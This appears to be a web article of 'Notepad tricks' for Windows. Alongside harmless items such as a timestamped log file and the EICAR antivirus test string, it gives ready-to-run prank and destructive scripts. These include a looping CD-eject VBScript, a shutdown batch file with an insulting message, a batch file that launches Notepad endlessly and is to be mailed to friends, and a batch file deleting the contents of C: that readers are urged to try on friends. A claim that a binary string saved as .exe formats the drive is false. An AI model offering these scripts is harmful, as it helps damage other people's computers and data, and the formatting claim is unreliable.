10 most amazing Notepad tricks that will work on your PC
Notepad is a simple but amazing text editor with almost no support for advanced features like, colors, pictures and other advanced document editing features. In most cases, it is used for removing formatting from text as Notepad doesn’t pastes original formatting, or for compiling code as it is very light and clean. Apart from that, there are many cool things to do with Notepad.
These tricks are very interesting and you can use these tricks to prank your friends. We mostly use notepad only for just typing purpose but this post will change your experience with notepad. With these tricks, you can have lots of fun with your friends. These tricks are very simple and easy to implement. Just follow the below post to proceed.These Notepad Tricks works in all Window versions like Windows 7, Window 8 and Window 10.
Here is top Coolest Notepad Tricks, Hacks & Commands:
1. Create CD Virus from Notepad (continuously pop out CD Drive)
Open Notepad and Write down below codes:
Set oWMP = CreateObject(“WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
save the note as “cdvirus.vbs”. Now, if you open this file in your system, your cd drive will pop-out continuously. You can try this trick on your friends computer and give him the fright of his life. The cdvirus.vbs can be closed only by rebooting your Windows PC.
2. Create Notepad Virus that Shutdown your Friend Computer with Message
Open Notepad and Type:-
@echo off
Shutdown.exe -s -t 10
cls
msg * I Don’t Like You SHIT head!
Now save it as “shutdownvirus.bat”. Every time you open shutdownvirus.bat on your PC, your PC will shut down with a message stating ‘I Don’t Like You SHIT head.’ This trick is the best one to scare your friends.
3. Open 100s of Notepad Tabs And Crash Your Friends PC/Laptop
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Save this note as “Unlimitednotepad.bat” and send it to your friends as an attachment. Enjoy them squirming every time their PC crashes.
4. Create Your Own Personal Diary With Time & Date With Notepad
This Notepad trick will allow you to create Notepad note in such a format that whenever you edit your note, it will get saved with date and timestamp automatically. To do this, follow these steps:
- Open Notepad
- Type .LOG in the first line.
- Save the file as Log.txt
- Now, write something to the file and it will automatically get saved with edited date and time.

Save the note as “personaldiary.txt”. When you open the file again you will see the current date and time being inserted automatically after the LOG line. This will happen automatically every time you reopen personaldiary.txt and you can keep a diary of sorts with it.
5. Test Your Anti-Virus Software’s Effectiveness
You can also use Notepad to test whether your antivirus is as good as the av company claims it to be.
Copy the code give below in your Notepad file:
X5O!P%@AP[4PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
Save this note as “virus.exe” on your computer and reopen it. If the antivirus installed on your PC/laptop is good enough it will trigger and flag virus.exe. If it doesn’t flag the virus.exe automatically put your PC on a scan and check out whether your antivirus is able to flag it. If not, its time to buy another anti-virus product.
6. Create Matrix Movie Computer Screen Effects in Your Computer
Open Notepad and copy the below-mentioned text in your notepad file:
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
Now save the note as”matrix .bat ” in your PC/laptop. Reopen it and enjoy the Matrix-like effects that appear on your screen.
7. Convert Text Into Audio With This Notepad Trick
Open Notepad and type
Dim message, sapi message=InputBox(“Enter your text for conversion–Hacking-Techworm”,”Hover pc Hacks Text-To-Audio Converter”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
Now save this note as “textaudio.vbs” on your computer. Open textaudio.vbs and hear your PC/laptop speak.
8. Disco Dancing Keyboard Light Trick
Open Notepad and copy the following text as it is.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
Now save the note as “disco.vbs” on your PC/laptop. Now reopen disco.vbs and watch your keyboard turn into disco lights.
Remember never run the below mentioned two tricks on your PC/laptop. Running these files will delete/format your C: Drive.
9. Format Your Whole Hard Disk With This Notepad Trick
This is really interesting things for you guys, you can format any PC by executing below file. Open notepad and type the below code in it.
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000
Now save it as “Format.exe” or give any name you desire but keep the extension as .exe. That’s It ! Now just double click on the file (to open it) and your C: drive will be formatted !
10. Write A Simple Undetectable Virus
Like the above trick, this will also delete the contents of your C: Drive. Open Notepad and copy paste the below text.
@Echo off
Del C:\ *.* |y
And save that as bomb.bat or any other name that you with .bat extension. When you double-click and open this file, it will start deleting the contents of your C:
The above two tricks are best to be tried on your friends.